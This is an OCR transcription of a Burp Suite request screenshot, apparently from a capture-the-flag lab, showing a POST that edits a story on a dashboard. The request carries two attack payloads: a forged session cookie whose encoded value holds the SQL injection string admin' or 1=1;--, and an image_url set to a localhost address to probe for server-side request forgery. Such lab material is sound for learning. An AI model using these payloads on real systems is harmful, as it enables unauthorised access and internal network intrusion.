 Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/8 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------48462826520363643443142059004
8 Content-Length: 14274
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/8
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MTstLSJ9.YakYwQ.Vr9OBlU1hQOaOD1zTMTtbz2wM
1I
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------48462826520363643443142059004
16 Content-Disposition: form-data; name="title"
17
18 Burt Brain
19 -----------------------------48462826520363643443142059004
20 Content-Disposition: form-data; name="tagline"
21
22 #Contest73
23 -----------------------------48462826520363643443142059004
24 Content-Disposition: form-data; name="image"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------48462826520363643443142059004
29 Content-Disposition: form-data; name="image_url"
30
31 http://127.0.0.1:8080/?.jpg
32 -----------------------------48462826520363643443142059004
33 Content-Disposition: form-data; name="content"
34
35 There's no sound on earth quite like a bird flying into a sliding
glass door. Unlike the white noise of mass extinctions and vanishing
rainforests, the singular thud of delicate avian bones against